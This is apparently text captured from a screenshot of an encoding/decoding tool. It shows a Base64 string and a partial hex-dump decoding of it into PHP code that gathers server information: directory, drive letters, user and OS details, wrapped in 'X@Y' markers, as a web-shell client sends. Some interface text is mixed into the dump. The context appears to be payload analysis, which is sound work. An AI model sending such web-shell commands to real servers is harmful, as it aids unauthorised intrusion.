 编解码与加解密
Base64 AES Base64
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307Z
WNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaX
IoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpO
icnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D
1 Base64 解码 编码 码表 格式 none url-safe
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000h 40 69 6e 69 5f 73 65 74 28 22 64 69 73 70 6c 61 @ini_set("displa
00000010h 79 5f 65 72 72 6f 72 73 22 2c 22 30 22 29 3b 40 y_errors","0");@
00000020h 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 30 set_time_limit(0
00000030h 29 3b 69 66 28 50 48 50 5f 56 45 52 53 49 4f 4e );if(PHP_VERSION
00000040h 3c 27 35 2e 33 2e 30 27 29 7b 40 73 65 74 5f 6d <'5.3.0'){@set_m
00000050h 61 67 69 63 5f 71 75 6f 74 65 73 5f 72 75 6e 74 agic_quotes_runt
00000060h 69 6d 65 28 30 29 3b 7d 3b 65 63 68 6f 28 22 58 ime(0);};echo("X
00000070h 40 59 22 29 3b 24 44 3d 64 69 72 6e 61 6d 65 28 @Y");$D=dirname(
00000080h 5f 5f 46 49 4c 45 5f 5f 29 3b 24 52 3d 22 7b 24 __FILE__);$R="{$
00000090h 44 7d 5c 74 22 3b 69 66 28 73 75 62 73 74 72 28 D}\t";if(substr(
000000a0h 24 44 2c 30 2c 31 29 21 3d 22 2f 22 29 7b 66 6f $D,0,1)!="/"){fo
Latin1 421 Bytes 61 63 68 28 72 61 6e 67 65 28 22 41 22 2c reach(range("A",
000000c0h 22 5a 22 29 20 61 73 20 24 4c 29 69 66 28 69 73 "Z") as $L)if(is